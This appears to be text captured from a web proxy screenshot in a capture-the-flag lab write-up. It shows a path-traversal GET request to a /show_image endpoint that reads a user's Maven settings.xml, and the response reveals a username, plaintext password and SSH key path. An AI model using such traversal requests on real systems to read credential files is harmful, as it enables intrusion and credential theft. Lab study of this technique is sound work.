 Request
Pretty Raw Hex
\n
1 GET /show_image?img=../../../../../../home/frank/.m2/settings.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 617
5 Date: Sun, 02 Apr 2023 00:41:59 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <settings xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <servers>
12 <server>
13 <id>Inject</id>
14 <username>phil</username>
15 <password>DocPhillovestoInject123</password>
16 <privateKey>${user.home}/.ssh/id_dsa</privateKey>
17 <filePermissions>660</filePermissions>
18 <directoryPermissions>660</directoryPermissions>
19 <configuration></configuration>
20 </server>
21 </servers>
22 </settings>
23